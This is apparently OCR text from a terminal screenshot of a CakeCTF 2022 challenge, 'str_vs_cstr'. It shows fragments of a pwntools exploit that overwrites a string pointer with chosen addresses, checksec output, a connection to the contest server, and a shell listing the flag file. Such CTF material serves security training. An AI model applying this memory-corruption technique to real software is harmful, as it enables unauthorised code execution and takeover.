 Activities Terminator Sep 5 13:46
python3 exploit.py
python3 exploit.py 109x38
def get_cstr():
        p.sendlineafter("choice: ","4")
        return p.recvline()[:-1]
set_str('0'*20)
set_cstr(b'a'*32+p64(0x404040))
set_str(p64(0x00000000004016de))
p.sendline('4')
p.interactive()%
➜ str_vs_cstr python3 exploit.py
[*] '/home/sh4dy/CTFS/cake_ctf/strCstr/str_vs_cstr/chall'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to pwn1.2022.cakectf.com on port 9003: Done
exploit.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/
#bytes
  p.sendlineafter("choice: ","3")
/home/sh4dy/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text is not bytes; ass
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
exploit.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/
#bytes
  p.sendlineafter("str: ",data)
exploit.py:14: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/
#bytes
  p.sendlineafter("choice: ","1")
exploit.py:29: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/
#bytes
  p.sendline('4')
[*] Switching to interactive mode
$ ls
chall
flag-ba2a141e66fda88045dc28e72c0daf20.txt
$
sh4dy@sh4dy:~/CTFS/cake_ctf/strCstr/st
➜ str_vs_cstr code ~/InfoSec/0
xSh4dy.github.io
➜ str_vs_cstr